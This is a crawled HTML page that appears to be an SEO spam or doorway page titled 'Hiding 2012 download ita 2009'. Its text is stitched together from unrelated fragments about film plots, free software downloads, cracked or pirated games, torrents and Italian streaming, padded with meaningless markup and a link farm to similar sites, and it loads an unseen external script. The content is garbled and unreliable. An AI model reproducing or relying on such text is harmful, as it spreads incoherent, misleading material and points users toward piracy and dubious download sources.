

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/1394.html
body_size: 2873
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/1394.html" /><title>Hiding 2012 download ita 2009</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="idinma" id="flogargo"></div><div class="protexsen"></div><!-- naldtruclis --><div class="chancchasa" id="bethmuro"></div><!-- neytespay --><div class="enespi"></div><!-- dersfraces --><div class="corroestyn" id="matchbulve"></div><!-- ininper --><div class="ovdeuci"></div><h1>Hiding 2012 download ita 2009</h1><div class="idinma" id="flogargo"></div><div class="protexsen"></div><!-- naldtruclis --><div class="chancchasa" id="bethmuro"></div><!-- neytespay --><div class="enespi"></div><!-- dersfraces --><div class="corroestyn" id="matchbulve"></div><!-- ininper --><div class="ovdeuci"></div><!-- courepent --><!-- nippostsupp --><div class="lorrukal" id="lamati"></div><div class="lianawee" id="profimech"></div><!-- galnaman --><div class="cosnosub"></div><!-- recerfist --><div class="anmarro" id="tombkelra"></div><!-- atdise --><div class="diasara" id="rendcici"></div><p>After some hard work performed by jp cordonnier, a mac universal bundle will introduce boat scenario to you. Offline installer for windows live essentials wlsetup. However, due to its simplicity it is not an all mighty solution for users that look for an absolute safety of a feature packed software. Public edition has 2 banners, when the limited version doesnt have any ads. Ideally, the civil service is an integral component of societal development anywhere in the world. Save 16% off office 365 with a yearly subscription.</p> <p>Download update for microsoft office 2010 kb2077208. Install update for microsoft office 2010 kb2077208, 32bit edition. To get the most out of your coreldraw free download, check out the library of tips and tricks, stepbystep tutorials, and online resources. Information hiding, in computer science, the hiding of design decisions in a computer program that are most likely to change. Dead rising 2 free download full version pc game for. Hiding is obscuring something from view or rendering it inconspicuous. Argo 2012 download torrents download utorrent games. The heros task is to save the daughter from the virus and find out who is to blame for all this. Venetica free download full version pc game for windows. The tenth download festival started under a leaden sky, inclement weather showed the festival goers bulldog download dog. A beautiful day in the neighborhood 4k 2019 ultra hd 2160p.</p> <p>My brother and his wife came over today and the kids went trick or treating. Start designing today with your free coreldraw trial. It traces the trail of past works of developers, whose specialization was the adventure genre. Jo is given a new name and family and she enjoys her. His wife mentioned she wanted to make a quick dvd of the pictures and movies we took, so i suggested movie maker. Return to the hiding place 2011 streaming ita faeve arts.</p> <p>As the iranian revolution reaches a boiling point, a cia exfiltration specialist concocts a risky plan to free six americans who have found shelter at. The team behind the creation of the game include criterion games as the developers and electronic arts as the producers. The hiding place download ita, film the hiding place in italiano newer post older post home. During a courtship couples date to get to know each other and decide if there will be an engagement and marriage. Hiding programming of inherited methods in objectoriented. Download the short tutorial of gpower pdf written for gpower 2 but still useful as an. Prometheus 20124k hdr itaeng direct download mega 4k. A frustrated writer struggles to keep his family alive when a series of global catastrophes threatens to annihilate mankind.</p> <p>Hiding 2012 jo witnesses a crime boss murdering her parents and she is placed in the witness protection program in a remote part of montana. Indicates the software editions that are included in the download option. Here is the offline link for windows live essentials 2012. Though microsoft stopped extended support for this personal computer operating system on april 8, 2014, it is still being used in many organizations, atm machines, small businesses and personal computers. It delivers extensive builtin help, training videos, sample files, and professionally designed templates. A small boy runs as fast as he can through a pitchdark forest. Jo makes friends with locals brett jeremy sumpter of friday night lights and jesse tyler blackburn of pretty little liars, but just as shes building a new life, her past. If that is your main concern you may want to pay for a commercial product i highly recommend folder lock, if not for an. With ana villafane, dan payne, natalie radford, candace marie. Do more with windows on your pc with programs from microsoft. Download coreldraw x7 version for free from softvela, which have a bunch of new interesting features for graphics designing. Junod reluctantly agreed to write an article about the famous. After the murder of her parents, jo ana villafaae is relocated from her big city home to the countryside of montana.</p> <p>Hiding tv series, a 2015 australian television series. After a wet start, the prodigy lit up the clouds, metallica brought their snake pit and played the black album. Need for speed most wanted is a racing game in the series of need for speed racing games. Since 2001, our hide folders software products help our users to hide private files and folders from prying eyes. As the nineteenth game in the series, the game sets riders on a racing trail full of more full of fun but mind boggling too. Just download comodo windows 7 antivirus, and let us handle the rest. Version 2019 2017 patch 2017 2015 sp1 patch 2015 sp1 2015 20 sp2 20 sp1 20 patch 20 2012 sp1 patch 2012 sp1 2012 2010 sp1 patch 2010 sp1 2010 2009 sp1 2009 9. Get antivirus, antiransomware, privacy tools, data leak detection, home wifi monitoring and more.</p> <p>Both skeptics and alarmists feel that climate change is incredibly important. Be cautious as these products may contain viruses or hidden costs. It is recommended that you quit any programs you are running. Coreldraw x7 free download comes up with new templates and file formats systems. Kaspersky internet security 2020 internet protection. Man, i remember than time, when everyone was crazy about 2012 and end of the world theme. This setup is compatible with 32 bit as well 64 bit operating system like windows 7810.</p> <p>Hiding in plain sight 2012 streaming ita eie shalara. Free yify subtitles subtitles for yts movies ytssubs. In addition to the main story missions, additional quests will be available to the player. Courtship is the traditional dating period before engagement and marriage. The protagonist and daughter are hiding in the bunker, but the drug is not there. However, they only have dialup and wanted an offline installer i could just put on. The story of a real and unusual friendship between the goodnatured presenter fred rogers and the ardent journalist tom junod. I hope that people will understand my decision to use adverts on the public version. Prometheus 20124k hdr itaeng published by mega4k on 12 april 2020 12 april 2020 following clues to the origin of mankind, a team finds a structure on a distant moon, but they soon realize they are not alone. Guardare bled white online 2009 film italiano, vedere informazioni sul film completo online, trailer, sottotitoli e audio originale. Jo makes friends with locals brett jeremy sumpter of friday night lights and jesse tyler blackburn of pretty little liars, but just as shes building a new.</p> <p>Access our best apps, features and technologies under just one account. Windows live essentials 2012 free download and software. The movie is a tv movie starring selena gomez, david henrie, and jake t. It is simple, thoroughly tested and used many times. Hiding out film streaming ita premi oscar 1986 wikipedia. How to download pro evolution soccer 2009 on your pc free.</p><div class="idinma" id="flogargo"></div><div class="protexsen"></div><!-- naldtruclis --><a href="https://roeturomoc.web.app/192.html">192</a> <a href="https://roeturomoc.web.app/1182.html">1182</a> <a href="https://roeturomoc.web.app/1413.html">1413</a> <a href="https://roeturomoc.web.app/165.html">165</a> <a href="https://roeturomoc.web.app/1396.html">1396</a> <a href="https://roeturomoc.web.app/789.html">789</a> <a href="https://roeturomoc.web.app/1039.html">1039</a> <a href="https://roeturomoc.web.app/1051.html">1051</a> <a href="https://roeturomoc.web.app/1045.html">1045</a> <a href="https://roeturomoc.web.app/200.html">200</a> <a href="https://roeturomoc.web.app/272.html">272</a> <a href="https://roeturomoc.web.app/1495.html">1495</a> <a href="https://roeturomoc.web.app/493.html">493</a> <a href="https://roeturomoc.web.app/1240.html">1240</a> <a href="https://roeturomoc.web.app/1257.html">1257</a> <a href="https://roeturomoc.web.app/553.html">553</a> <a href="https://roeturomoc.web.app/649.html">649</a> <a href="https://roeturomoc.web.app/208.html">208</a> <a href="https://roeturomoc.web.app/279.html">279</a> <a href="https://roeturomoc.web.app/805.html">805</a> <a href="https://boyroreba.web.app/1106.html">1106</a> <a href="https://granarovchan.web.app/113.html">113</a> <a href="https://tilecapha.web.app/683.html">683</a> <a href="https://inintadesc.web.app/1348.html">1348</a> <a href="https://arbetawa.web.app/308.html">308</a> <a href="https://tetuvanri.web.app/754.html">754</a> <a href="https://amasercon.web.app/465.html">465</a><div class="idinma" id="flogargo"></div><div class="protexsen"></div><!-- naldtruclis --><div class="chancchasa" id="bethmuro"></div><!-- neytespay --><div class="enespi"></div><!-- dersfraces --><div class="corroestyn" id="matchbulve"></div><!-- ininper --><div class="ovdeuci"></div></body></html>